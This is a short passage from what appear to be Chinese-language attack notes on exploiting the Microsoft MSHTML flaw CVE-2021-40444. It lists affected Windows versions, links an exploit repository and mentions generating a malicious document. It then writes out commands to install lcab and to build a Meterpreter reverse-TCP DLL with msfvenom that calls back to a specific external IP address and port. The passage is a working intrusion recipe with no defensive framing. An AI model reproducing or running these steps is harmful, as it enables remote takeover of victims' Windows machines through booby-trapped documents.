 29 3、修改代码下载
30 4、生成恶意文档
31
32 -Microsoft MSHTML CVE-2021-40444 远程代码执行
33 https://github.com/lockedbyte/CVE-2021-40444
34 影响：Windows 7/8/8.1/10,Windows Server
2008/2008R2/2012/2012R2/2016/2019/2022等各个主流版本
35 1、安装依赖：
36 apt-get install lcab
37 2、生成DLL：
38 msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117
lport=9999 -f dll > shell.dll